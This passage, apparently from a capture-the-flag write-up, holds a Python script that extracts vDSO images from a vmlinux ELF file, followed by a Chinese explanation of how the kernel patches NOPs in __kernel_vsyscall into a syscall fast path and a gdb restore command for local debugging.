"e_shstrndx" : e_shstrndx, } return hdr def parse_program_headers (data, hdr ): phdrs = [] endian = hdr["endian" ] e_phoff = hdr["e_phoff" ] e_phnum = hdr["e_phnum" ] e_phentsize = hdr["e_phentsize" ] if hdr["is_64" ]: PHDR_FMT = endian + "IIQQQQQQ" else : PHDR_FMT = endian + "IIIIIIII" expected_size = struct.calcsize(PHDR_FMT) if e_phentsize < expected_size: fatal("Program header entry size (%d) smaller than expected (%d)" % (e_phentsize, expected_size)) for i in range (e_phnum): off = e_phoff + i * e_phentsize fields = struct.unpack_from(PHDR_FMT, data, off) if hdr["is_64" ]: p_type, p_flags, p_offset, p_vaddr, p_paddr, p_filesz, p_memsz, p_align = fields else : p_type, p_offset, p_vaddr, p_paddr, p_filesz, p_memsz, p_flags, p_align = fields phdrs.append((p_type, p_offset, p_vaddr, p_memsz)) return phdrs def parse_section_headers (data, hdr ): sections = [] endian = hdr["endian" ] e_shoff = hdr["e_shoff" ] e_shnum = hdr["e_shnum" ] e_shentsize = hdr["e_shentsize" ] if hdr["is_64" ]: SHDR_FMT = endian + "IIQQQQIIQQ" else : SHDR_FMT = endian + "IIIIIIIIII" expected_size = struct.calcsize(SHDR_FMT) if e_shentsize < expected_size: fatal("Section header entry size (%d) smaller than expected (%d)" % (e_shentsize, expected_size)) for i in range (e_shnum): off = e_shoff + i * e_shentsize (sh_name, sh_type, sh_flags, sh_addr, sh_offset, sh_size, sh_link, sh_info, sh_addralign, sh_entsize) = struct.unpack_from( SHDR_FMT, data, off ) sections.append({ "name_off" : sh_name, "type" : sh_type, "flags" : sh_flags, "addr" : sh_addr, "offset" : sh_offset, "size" : sh_size, "link" : sh_link, "info" : sh_info, "addralign" : sh_addralign, "entsize" : sh_entsize, }) return sections def make_vaddr_to_offset (phdrs ): def vaddr_to_offset (vaddr, size ): for p_type, p_offset, p_vaddr, p_memsz in phdrs: if p_type != PT_LOAD: continue if vaddr >= p_vaddr and vaddr + size <= p_vaddr + p_memsz: return p_offset + (vaddr - p_vaddr) fatal( "vaddr %#x (size %#x) not found in any PT_LOAD segment" % (vaddr, size) ) return vaddr_to_offset def get_c_string (blob, offset ): end = blob.find(b"\x00" , offset) if end == -1 : return blob[offset:].decode("ascii" , "ignore" ) return blob[offset:end].decode("ascii" , "ignore" ) def load_symbol_values (data, hdr, sections ): """ 解析所有 SHT_SYMTAB / SHT_DYNSYM,返回 { symbol_name: st_value } 的字典。 """ syms = {} endian = hdr["endian" ] if hdr["is_64" ]: SYM_FMT = endian + "IBBHQQ" else : SYM_FMT = endian + "IIIBBH" sym_fmt_size = struct.calcsize(SYM_FMT) for sh in sections: if sh["type" ] not in (SHT_SYMTAB, SHT_DYNSYM): continue strtab_index = sh["link" ] if not (0 <= strtab_index < len (sections)): continue str_sh = sections[strtab_index] str_off = str_sh["offset" ] str_size = str_sh["size" ] strtab = data[str_off:str_off + str_size] entsize = sh["entsize" ] or sym_fmt_size if entsize < sym_fmt_size: fatal("Symbol entry size (%d) smaller than expected (%d)" % (entsize, sym_fmt_size)) num = sh["size" ] // entsize sym_off = sh["offset" ] for i in range (num): off = sym_off + i * entsize if hdr["is_64" ]: st_name, st_info, st_other, st_shndx, st_value, st_size = struct.unpack_from( SYM_FMT, data, off ) else : st_name, st_value, st_size, st_info, st_other, st_shndx = struct.unpack_from( SYM_FMT, data, off ) if st_name == 0 : continue name = get_c_string(strtab, st_name) if name not in syms: syms[name] = st_value return syms def extract_vdso_for_symbol (data, hdr, vaddr_to_offset, sym_name, sym_vaddr, label, out_dir ): """ 根据 vdso_image_* 符号提取对应 vDSO 镜像: struct vdso_image { void *data; unsigned long size; ... } 只用前两个字段。 """ ptr_fmt = "Q" if hdr["is_64" ] else "I" ulong_fmt = ptr_fmt vdso_hdr_fmt = hdr["endian" ] + ptr_fmt + ulong_fmt vdso_hdr_size = struct.calcsize(vdso_hdr_fmt) img_off = vaddr_to_offset(sym_vaddr, vdso_hdr_size) data_vaddr, img_size = struct.unpack_from(vdso_hdr_fmt, data, img_off) print ("[+] %s: struct @ %#x, data = %#x, size = %#x" % (sym_name, sym_vaddr, data_vaddr, img_size)) text_off = vaddr_to_offset(data_vaddr, img_size) vdso_bytes = data[text_off:text_off + img_size] if len (vdso_bytes) != img_size: fatal("Short read for %s: expected %#x bytes, got %#x" % (sym_name, img_size, len (vdso_bytes))) out_path = os.path.join(out_dir, "%s.bin" % label) with open (out_path, "wb" ) as f: f.write(vdso_bytes) print ("[+] Wrote %d bytes to %s" % (len (vdso_bytes), out_path)) def main (): if not (2 <= len (sys.argv) <= 3 ): print ("Usage: %s vmlinux [out_dir]" % sys.argv[0 ], file=sys.stderr) sys.exit(1 ) vmlinux_path = sys.argv[1 ] if len (sys.argv) >= 3 : out_dir = sys.argv[2 ] else : out_dir = "." if not os.path.exists(out_dir): os.makedirs(out_dir, exist_ok=True ) elif not os.path.isdir(out_dir): fatal("%s exists and is not a directory" % out_dir) with open (vmlinux_path, "rb" ) as f: data = f.read() hdr = parse_elf_header(data) phdrs = parse_program_headers(data, hdr) sections = parse_section_headers(data, hdr) syms = load_symbol_values(data, hdr, sections) vaddr2off = make_vaddr_to_offset(phdrs) if not syms: fatal("No symbols found (file is probably stripped)" ) VDSO_SYMBOL_CANDIDATES = { "vdso64" : ["vdso_image_64" , "vdso_image_64_default" ], "vdso32" : ["vdso_image_32" , "vdso_image_32_default" ], "vdsox32" : ["vdso_image_x32" , "vdso_image_x32_default" ], } selected = {} for label, names in VDSO_SYMBOL_CANDIDATES.items(): for name in names: if name in syms: selected[label] = (name, syms[name]) break if not selected: looked_for = [n for names in VDSO_SYMBOL_CANDIDATES.values() for n in names] fatal("Could not find any vdso_image_* symbols in vmlinux (looked for: %s)" % ", " .join(looked_for)) print ("[*] Found vDSO symbols:" ) for label, (name, addr) in selected.items(): print (" %s: %s @ %#x" % (label, name, addr)) for label, (name, addr) in selected.items(): extract_vdso_for_symbol(data, hdr, vaddr2off, name, addr, label, out_dir) if __name__ == "__main__" : main()
VDSO 原始镜像里,给某些敏感位置留了一段 NOP + 慢路径(这里是 int 0x80)。在 VDSO 的尾部你也能看到 .altinstructions 的描述表,那些表项描述了:
哪个偏移是「原始指令」;
替换成哪段「替代指令」;
在什么 CPU feature 条件下打补丁。
内核在启动 / 或者加载 VDSO 镜像时,会根据 CPU 支持情况,把那几条 NOP 替换成真正的 fast path(比如 sysenter / syscall),但保留 int 0x80 做降级。
例如文件 offset 0x570:
1 00000570 51 52 55 90 90 90 90 cd 80 5d 5a 59 c3 cc 90 90
对应内存 0xf7ffc570:
1 2 3 4 0xf7ffc570 <__kernel_vsyscall>: 0x51 0x52 0x55 0x89 0xcd 0x0f 0x05 0xcd 0xf7ffc578: 0x80 0x5d 0x5a 0x59 0xc3 0xcc 0x90 0x90
文件里的指令序列(反汇编)大概是:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 51 push %ecx52 push %edx55 push %ebp90 nop 90 nop 90 nop 90 nop cd 80 int $0 x80 5d pop %ebp5a pop %edx 59 pop %ecxc3 ret cc int3 90 90 nop
运行时(gdb 看到)的反汇编:
1 2 3 4 5 6 7 8 9 10 11 12 51 push %ecx52 push %edx55 push %ebp89 cd mov %ecx, %ebp0f 05 syscall cd 80 int $0 x80 5d pop %ebp5a pop %edx 59 pop %ecxc3 ret cc int3 90 90 nop
也就是说:
文件里这几个字节是:90 90 90 90 cd 80(纯 NOP + int 0x80)
运行时被内核改成了:89 cd 0f 05 cd 80(mov ebp, ecx + syscall + int 0x80)
为了能在本地调试,我们可以用 gdb 的 restore 指令,把题目的 vdso32.bin 写进 VDSO 映射:
1 (gdb) restore vdso32.bin binary 0xf7ffc000